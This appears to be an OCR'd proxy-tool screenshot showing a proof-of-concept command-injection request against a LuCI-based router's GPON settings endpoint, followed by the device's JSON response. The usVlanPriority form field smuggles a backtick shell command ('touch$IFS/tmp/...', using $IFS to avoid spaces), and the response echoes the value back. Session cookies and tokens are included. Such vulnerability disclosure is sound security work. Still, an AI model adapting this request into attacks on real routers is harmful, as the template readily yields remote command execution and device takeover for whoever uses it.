 请求
美化 Raw Hex \n
1 POST
/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 108
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Origin: http://192.168.0.1
10 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9
/admin/gpon
11 Accept-Encoding: gzip, deflate, br
12 Cookie: isLogin=true; sysauth=1db9fe0d814594958dc79f73fa79196d;
sysauth=; repeatTimes=2; isLogin=true
13 Connection: keep-alive
14
15 &authSerialNo=&modeOption=3&usVlanId=0&usVlanPriority=
1`touch$IFS/tmp/usVlanPriority.txt`&oltType=0&dhcpen=0
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 162
7
8 {
"modeOption":"3",
"authSerialNo":"",
"authStatus":"connected",
"usVlanPriority":"1`touch$IFS/tmp/usVlanPriority.txt`",
"usVlanId":"0",
"authError":"504"
}